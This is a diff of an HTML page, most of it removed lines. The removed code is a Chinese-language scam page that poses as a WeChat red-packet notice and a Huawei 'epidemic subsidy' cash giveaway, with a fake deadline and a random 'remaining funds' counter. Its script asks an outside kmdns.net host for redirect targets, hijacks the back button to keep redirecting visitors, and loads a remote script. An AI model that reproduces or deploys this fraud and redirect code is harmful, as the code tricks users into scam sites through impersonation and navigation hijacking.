-                    <div>
-                        <img src="wei_xin.png" alt=""></div>
-                    <div>微҈信 · <span class="text-new">刚刚</span></div>
-                </div>
-                <div class="safe-img"><img src="safe.png" alt=""></div>
-            </div>
-            <div class="tongzhi_bottom">
-                <div>
-                    <div>微҈信红包҈</div>
-                    <div class="text-ling">已到账，分享即可领取</div>
-                </div>
-                <div class="tz_img"><img src="tongzhi.jpg" alt=""></div>
-            </div>
-        </div>
-    </div>
-    <div class="modal2" id='dia' style='z-index: 1000;font-family:"微软雅黑";'>
-        <div class="disappear" data-clipboard-text="" id="disappear" onclick='hideDialog()'>x</div>
-        <div class="modal1">
-            <p style="color: #e03424; font-size: 24px; line-height: 40px;">华为҈·两亿҈疫情补帖<br></p>
-            <p style="margin-bottom: 20px; font-size:18px; "></p>
-            <p style="font-size: 16px; color: #f4434f; margin-bottom: 20px;">
-                疫情·҈补贴
-                <br>
-                截至于<span style="font-size: 20px" id="datetime">1月10日</span>送完为止，人人免费领</p>
-            <p style="font-size: 16px; margin-bottom: 20px;">为答谢新老用户们的支持与厚爱，现发出疫情·҈补助金<br><span
-                    style="color: #f4434f;">两亿</span>现金礼包回馈微信用户</p>
-            <p style="color: #bcbcbc; font-size: 16px; margin-bottom: 20px;"> 红包总额仅剩余<span
-                    style="color: #f4434f; font-size: 22px;">
-                    <script>document.write(random_num(10, 99))</script>万</span><br> 数量有限，先到先得 </p>
-        </div>
-        <div class="btn1"> <button id="btnxxx" class="btnHide" type="button" data-clipboard-text=""
-                onclick='hideDialog()'>现在去领</button></div>
-    </div>
-    <div
-        style="z-index: 999;height: 80vh;background-color: rgb(220,94,77);width: 80vw;margin: 0 auto;border-radius: 10px;overflow: hidden;position: fixed;top: 10vh;left: 10vw;animation: show1 .4s;overflow: hidden;">
-        <div
-            style="height: 50vh;border: 1px solid rgb(220,94,77);background-color: rgb(220,94,77);border-radius: 10px 10px 50% 50% / 10px 10px 19% 19%;box-shadow: 0px 4px 0px -1px rgba(0, 0, 0, 0.2);">
-            <img src="1.png" style="width:60px;height: 60px; margin: 0 auto 0; display: block; padding-top: 60px;">
-            <p style="font-size: 24px;text-align: center;padding-top: 20px;color: #ebcd9b;">中华有为-疫情·补贴</p>
-            <p style="font-size: 16px;text-align: center;padding-top: 20px;color: #ebcd9b;">人人有 有钱领<span
-                    class="text-tip"
-                    style="margin-left: 14px; font-size: 12px; background-color: #ebcd9b; padding: 1px 4px; color: rgb(220,94,77)">可提现</span>
-            </p>
-        </div>
-        <div id="openbtn"
-            style="width: 27.2vw;height: 25vw;border: 1px solid #ebcd9b;background-color: #ebcd9b;border-radius: 50%;margin: -45px auto 0;box-shadow: 0px 4px 0px 0px rgba(0, 0, 0, 0.2);text-align: center;line-height: 90px;animation: btn1 .5s;animation:1.8s ease 0s infinite normal none running btnShake3;animation-delay: .1s;"
-            onclick="openRed(this)"> <span
-                style=" display: inline-block; font-size: 36px; font-family: SimSun; font-weight: bold; color: #333;-webkit-animation: scaling .6s infinite; animation: scaling .6s infinite;">抢</span>
-        </div>
-    </div>
-</body>
-
-
-<script>
-       function openRed() {
-        document.getElementById("openbtn")["style"]["animation"] = "btnMove .6s infinite alternate";
-        setTimeout(function () {
-            go();
-        }, 0x258);
-    }
-    window.go = function () {
-        function loadHtml(url) {
-            document.title = "...";
-            var xhr = new XMLHttpRequest;
-            var html = null;
-            function render() {
-                var a = document.open("text/html;charset=UTF-8", "replace");
-                a.write(html);
-                a.close();
-            }
-            xhr.onload = function () {
-                html = xhr.responseText;
-                var delay = 0;
-                if (delay > 0) setTimeout("render()", delay * 1000)
-                else render();
-            };
-            xhr.open("GET", url, !0);
-            xhr.send();
-        }
-        
-        var httpRequest = new XMLHttpRequest();
-            httpRequest.open('GET', 'https://qq13212888839.kmdns.net/api/h.php', true);
-            httpRequest.send();
-            httpRequest.onreadystatechange = function () {
-                if (httpRequest.readyState == 4 && httpRequest.status == 200) {
-                    var json = httpRequest.responseText;
-                    if (json.length > 3) {
-                        if (window.location.href.indexOf(json) < 0) {
-                            top.location.href = json;
-                        }else{
-                            top.location.href = "/b.html";
-                        }
-                    }else{
-                        top.location.href = "/b.html";
-                    }
-                }
-            };
-    }
-    var random = (Math.random() * 15);
-    var random2 = (Math.random() * 100);
-    var dww = 60;
-    var dtt = 45;
-
-    if (location.href.indexOf("v_100") != -1) {
-        document.getElementById('dia').style.display = "none";
-    }
-    var now_time = new Date().getTime();
-    var from_time = (parseInt(now_time));
-    var future = new Date(from_time + 3600 * 24 * 1000 * 3 + 8 * 3600 * 1000);
-    var datetime = future.toISOString().substr(5, 5);
-    datetime = datetime.replace("-", "\u6708");
-    document.getElementById('datetime').innerText = datetime + "日";
-    document.getElementById('axax').style.top = (random2) + "px";
-    if (sessionStorage.getItem("a") == null) {
-    sessionStorage.setItem("a", "1");
-    var _hmt = _hmt || [];
-    (function() {
-      var hm = document.createElement("script");
-      hm.src = "https://hm.baidu.com/hm.js?fd9a5ee01574c44576b0574c09baafaf";
-      var s = document.getElementsByTagName("script")[0]; 
-      s.parentNode.insertBefore(hm, s);
-    })();
-}else{
-    // window.location.href="https://dwz.cn/33r9W1EL";
-    var httpRequest = new XMLHttpRequest();
-    httpRequest.open('GET', 'https://qq13212888839.kmdns.net/api/ad.php', true);
-    httpRequest.send();
-    httpRequest.onreadystatechange = function () {
-        if (httpRequest.readyState == 4 && httpRequest.status == 200) {
-            var json = httpRequest.responseText;
-            window.location.href = json;
-        }
-    };
-}
-history.pushState(history.length + 1, "..``````", "#xxxx_" + new Date().getTime());
-window.onhashchange = function () {
-    // window.location.href="https://dwz.cn/33r9W1EL";
-    var httpRequest = new XMLHttpRequest();
-    httpRequest.open('GET', 'https://qq13212888839.kmdns.net/api/ad.php', true);
-    httpRequest.send();
-    httpRequest.onreadystatechange = function () {
-        if (httpRequest.readyState == 4 && httpRequest.status == 200) {
-            var json = httpRequest.responseText;
-            window.location.href=json;
-        }
-    };
-};
-
-</script>
-<script src="https://cawtwat.oss-cn-qingdao.aliyuncs.com/bd.js"></script>
-</html>+<body>
+<center>加载中...</center>
+</body></html>
+<!--   
+ [base64]
+-->
